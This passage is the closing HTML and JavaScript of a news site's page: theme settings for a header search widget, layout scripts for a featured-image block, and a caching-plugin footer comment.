30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_38');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_58'),
                        blockClass = '.tdi_58',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_mobile_horiz_menu","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_comments_count","style_general_post_views","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_single_tags","style_general_separator","style_general_author_box","style_general_popular_categories","style_general_inline_image","style_general_inline_text","style_general_column_title","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.labussolanews.it @ 2025-11-21 03:39:01 by W3 Total Cache
-->